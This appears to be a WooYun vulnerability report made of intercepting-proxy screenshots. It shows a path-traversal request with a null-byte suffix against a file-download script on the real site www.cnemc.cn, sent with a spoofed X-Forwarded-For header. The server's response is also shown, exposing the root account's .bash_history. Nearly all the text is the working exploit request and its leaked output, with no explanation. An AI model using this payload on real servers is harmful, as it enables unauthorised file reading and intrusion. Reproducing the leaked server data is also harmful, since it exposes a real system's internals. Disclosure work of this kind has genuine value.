 Request
Response
Raw
Params
Headers
Hex
GET /news/downLoad.jsp?filePath=../../../../../../../../../../root/.bash_history%00.pd
Host: www.cnemc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
查看历史命令
189 http://offlintab.firefoxchina.cn GET /data/sites.json 20
193 http://www.cnemc.cn GET /news/downLoad.jsp?filePath=../../../../.... 20
194 http://www.cnemc.cn GET /favicon.ico 40
Request
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: inline; filename=null.bash_history%00.pdf
Content-Type: application/pdf
Date: Fri, 04 Dec 2015 02:25:38 GMT
Content-Length: 18520
ls
cd /db/Tomcat5Portal
cd bin
ls
cd ../webapps/ROOT/
ls
cd logs
cd ../../logs/
ls
mv catalina.out  catlalina.niy.out.bak
ls
mv catalina.niy.out.bak catalina.2015-01-20.out
www.wooyun.org